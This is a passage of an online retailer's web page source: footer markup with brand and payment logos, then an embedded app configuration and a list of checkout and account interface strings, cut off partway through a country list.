vr3gtq">.css-vr3gtq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-vr3gtq{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-vr3gtq filter{-webkit-filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-vr3gtq"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1y0qw0a">.css-1y0qw0a{opacity:0.6;border:0;border-color:#E1E3E4;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css ns1pqy">.css-ns1pqy{width:30px;height:30px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1037/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1037/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1037/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1037/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1037/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1037/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1037/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1037/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1037/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 6vz7eo">.css-6vz7eo{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-6vz7eo{text-align:center;}}</style><p class="chakra-text css-6vz7eo">© <!-- -->2026<!-- --> <!-- -->Cape Union Mart<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"d05c009f-1c8c-4694-b821-b3f3198e37ce","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"CUM","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.capeunionmart.co.za","customAppOrigin":"https:\u002F\u002Fwww.capeunionmart.co.za","gtmTag":"GTM-NV5NGXKH","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.store\u002FSites-CUM-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Cape_Union_Mart_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWCapeUnionMartEnhanc1751508918322","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#94080A","liveChatWaTitle":"Welcome to Cape Union Mart","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"CUM"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-CUM","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.capeunionmart.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina 